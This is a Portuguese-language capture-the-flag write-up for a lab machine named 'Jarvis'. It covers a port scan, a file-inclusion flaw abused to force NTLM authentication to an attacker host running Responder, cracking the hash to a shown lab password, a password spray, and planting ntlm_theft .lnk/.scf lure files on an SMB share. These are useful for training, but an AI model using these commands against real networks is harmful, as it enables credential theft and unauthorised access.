Introdução

Este write-up é referente a máquina Jarvis. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento
Durante a fase de enumeração, foi realizada a varredura de portas e serviços expostos pelo alvo. A análise identificou diversos serviços acessíveis externamente, indicando uma superfície de ataque ampla. As portas encontradas abertas foram: 80/TCP – HTTP,8000/TCP – Serviço Web,88/TCP – Kerberos,445/TCP – SMB,389/TCP – LDAP,5985/TCP – WinRM, 3389/TCP – RDP. Esses representam os serviços mais relevantes identificados durante a varredura inicial, sendo potenciais pontos de interesse para exploração e aprofundamento da análise.
nmap -Pn -p- --open --min-rate 1200 <machine-ip> -vvv




A análise dos serviços web foi iniciada pela porta 80/TCP, onde foi possível identificar, na interface principal, um botão denominado “Jarvis Industries”, sugerindo a existência de funcionalidades adicionais ou páginas internas associadas a esse componente.


Ao acionar esse botão, o navegador foi redirecionado para o domínio jarvis.hc, indicando a presença de um subdomínio adicional vinculada ao ambiente analisado.



Ao adicionar este subdomínio ao arquivo /etc/hosts do Linux para resolução de DNS, conseguimos acessá-lo diretamente.


Nesse domínio, havia um botão chamado “AI Academy”, que ao ser acionado redirecionava o usuário para o subdomínio academy.jarvis.hc, indicando a existência de outro serviço web complementar ao ambiente analisado.


Ao acessar o subdomínio academy.jarvis.hc, foi identificada na aplicação web a presença de um parâmetro utilizado para carregar recursos internos. A análise demonstrou que esse parâmetro aceita caminhos de arquivos de forma dinâmica, permitindo referenciar arquivos armazenados no próprio servidor. Esse comportamento caracteriza uma vulnerabilidade do tipo Local File Inclusion (LFI), a qual pode resultar no acesso não autorizado a arquivos internos do sistema e na exposição de informações sensíveis.
Por meio da vulnerabilidade de inclusão de arquivos locais (LFI), foi possível acessar arquivos internos do sistema operacional. Entre os artefatos obtidos, destaca-se o arquivo de configuração de hosts do Windows, localizado em C:\Windows\System32\drivers\etc\hosts, demonstrando que o servidor permitia a leitura de componentes sensíveis do ambiente.

http://academy.jarvis.hc/?page=C:\\Windows\\System32\\drivers\\etc\\hosts



A presença da vulnerabilidade de Local File Inclusion (LFI) amplia significativamente a superfície de ataque, pois além de permitir o acesso a arquivos internos, ela pode, em determinadas condições, ser utilizada como vetor para ataques mais avançados. Entre eles, destaca-se o NTLM Relay.
O ataque de NTLM Relay ocorre quando um invasor consegue induzir o servidor vulnerável a realizar uma requisição externa que inclua credenciais NTLM. Quando a aplicação apresenta LFI ou funcionalidades de carregamento de recursos que podem ser manipuladas, torna-se possível direcionar essas requisições para um servidor controlado pelo atacante. Ao fazer isso, o atacante captura a hash NTLM, podendo utilizá-lo para redirecionar essas credenciais para outro serviço interno que aceite autenticação NTLM, obtendo acesso não autorizado.
Para capturar a hash NTLM enviada pelo servidor, foi necessário configurar um serviço para capturar a hash NTLM do usuário. Para isto, utilizamos o Responder.

sudo responder -I tun0 -wd


Foi possível obter a hash NTLM do usuário svc_jarvis por meio da vulnerabilidade associada ao NTLM Relay. A aplicação realizou uma tentativa de autenticação no servidor SMB controlado pelo pentester, configurado com a ferramenta Responder, o que permitiu a captura da credencial em formato de hash.

http://academy.jarvis.hc/?page=\\<vpn-ip>\share



Dessa forma, foi possível capturar a hash NTLM associada ao usuário em questão, confirmando a exploração bem-sucedida da vulnerabilidade.



Foi utilizado o Hashcat para identificar corretamente o tipo de hash e, em seguida, realizar a quebra de senha por meio de ataque de brute force.

hashcat hash.txt --identify



A senha do usuário svc_jarvis foi quebrada com sucesso após o processo de brute force.

svc_jarvis !QAZ2wsx



Com as credenciais do usuário svc_jarvis, foi possível utilizar o serviço SMB para realizar a enumeração dos usuários existentes na máquinas.

nxc ldap <machine-ip> --dns-server jarvis.hc -u svc_jarvis -p '!QAZ2wsx' --users | awk {'print $5'} | tail -n +5

svc_jarvis, P.Parker ,C.Barton, Administrator, jalem.bipel



Utilizando a ferramenta NetExec (nxc), foi possível realizar um ataque de password spray, aplicando a senha descoberta do usuário previamente identificado a outros usuários do ambiente. Esse procedimento permitiu a identificação de mais duas contas válidas que compartilhavam a mesma credencial.


nxc rdp <machine-ip> -u users.txt -p '!QAZ2wsx' --continue-on-success

jarvis.hc\svc_jarvis:!QAZ2wsx
jarvis.hc\P.Parker:!QAZ2wsx
jarvis.hc\C.Barton:!QAZ2wsx



Repetindo o processo de enumeração de serviços com o novo usuário identificado, verificou-se que, por meio do SMB, a conta possui permissões de leitura e escrita no compartilhamento denominado AI_Projects.

netexec smb jarvis.hc -u P.Parker -p '!QAZ2wsx' --shares



Como usuário P.Parker tem acesso ao compartilhamento SMB AI_Projects. Este acesso foi utilizado para plantar arquivos maliciosos visando capturar credenciais de outros usuários da rede.
Esse ataque aproveita o comportamento padrão do Windows ao acessar arquivos que fazem referência a um recurso SMB externo. Quando o usuário abre ou apenas acessa um arquivo que contém um caminho apontando para um compartilhamento remoto, o Windows tenta se autenticar automaticamente nesse recurso. Durante esse processo, o sistema envia as credenciais NTLM do usuário, o que pode resultar na captura do hash NTLMv2 caso o compartilhamento esteja apontado para um servidor controlado pelo atacante.
A ferramenta ntlm_theft.py foi utilizada para gerar múltiplos tipos de arquivos que forçam autenticação via NTLM.

python3 ntlm_theft.py -g all -s <vpn-ip> -f payload



Com a ferramenta ntlm_theft, foram gerados os dois arquivos necessários para acionar o comportamento de autenticação automática. Em seguida, fazemos o upload dos seguintes arquivos.


put payload.lnk
put payload.scf



O Responder foi configurado para capturar tentativas de autenticação NTLM direcionadas ao servidor atacante. Dessa forma, foi possível capturar o hash NTLM do usuário jalem.bipel.

sudo responder -I tun0 -A -v -wd

